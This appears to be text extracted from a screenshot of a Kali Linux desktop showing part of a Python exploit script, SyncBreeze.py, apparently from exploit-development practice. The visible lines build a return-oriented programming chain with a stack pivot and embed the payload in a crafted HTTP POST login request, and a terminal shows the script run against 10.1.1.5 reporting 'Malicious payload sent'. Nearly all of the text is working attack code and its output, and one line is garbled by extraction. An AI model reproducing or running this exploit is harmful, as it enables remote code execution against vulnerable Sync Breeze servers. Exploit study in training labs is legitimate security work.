 1 2 3 4 17:04
~/Desktop/SyncBreeze.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
SyncBreeze.py
61 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
62 rop += pack('<L', 0x10154077) # xor eax, eax ; ret ;
63 rop += pack('<L', 0x10139157) # inc eax ; ret ;
64 rop += pack('<L', 0x10114901) # mov [ecx], eax ; retn 0x000C ;
65
66 rop += pack('<L', 0x1012b413) # pop eax ; ret ;
67 rop += b'A' * 0xC # Alignmet for retn 0x000C
68 rop += pack('<L', 0xffffefff) # -0x1001
69 rop += pack('<L', 0x1010ccc3) # neg eax ; ret ;
70 rop += pack('<L', 0x10122ec7) # dec eax ; ret ;
71 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
72 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
73 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
74 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
75 rop += pack('<L', 0x10114901) # mov [ecx], eax ; retn 0x000C ;
76
77 rop += pack('<L', 0x1012b413) # pop eax ; ret ;
78 rop += b'A' * 0xC # Alignmet for retn 0x000C
79 rop += pack('<L', 0xffffffc0) # -0x40
80 rop += pack('<L', 0x1010ccc3) # neg eax ; ret ;
81 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
82 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
83 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
84 rop += pack('<L', 0x10027201) # inc ecx ; ret ;
85 rop += pack('<L', 0x10114901) # mov [ecx], eax ; retn 0x000C ;
86
87 rop += pack('<L', 0x10152f51) # mov eax, ecx ; ret ;
88 rop += b'A' * 0xC # Alignmet for retn 0x000C
89 rop += pack('<L', 0x10154336) # pop ebp ; ret ;
90 rop += pack('<L', 0xffffffec) # -0n14
91 rop += pack('<L', 0x100fcd71) # add eax, ebp ; dec ecx ; ret ;
92 rop += pack('<L', 0x101394a9) # xchg eax, esp ; ret ;
93
94
95 payload = buffer eip
96
97 content = b"username=" + payload + b"&password=A"
98 buffer = b"POST /login HTTP/1.1\r\n"
99 buffer += b"Host: " + server.encode() + b"\r\n"
100 buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
101 buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
┌──(kali㉿kali)-[~/Desktop]
└─$ python SyncBreeze.py 10.1.1.5
[*] Malicious payload sent
┌──(kali㉿kali)-[~/Desktop]
└─$
Line 92, Column 64 Tab Size: 4 Python